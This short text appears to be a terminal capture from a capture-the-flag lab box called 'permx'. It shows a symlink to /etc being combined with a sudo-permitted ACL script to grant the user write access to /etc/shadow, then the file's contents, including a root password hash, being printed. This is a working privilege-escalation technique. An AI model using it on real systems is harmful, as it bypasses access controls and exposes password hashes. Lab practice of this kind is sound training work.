 mtz@permx:~$ ln -s /etc/ exp
mtz@permx:~$ sudo /opt/acl.sh mtz  rwx  /home/mtz/exp/shadow
mtz@permx:~$ cat /etc/shadow
root:$y$j9T$VEMcaSLaOOvSE3mYgRXRv/$tNXYdTRyCAkwoSHhlyIoCS91clvPEp/hh0r4NTBlmS7:19742:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::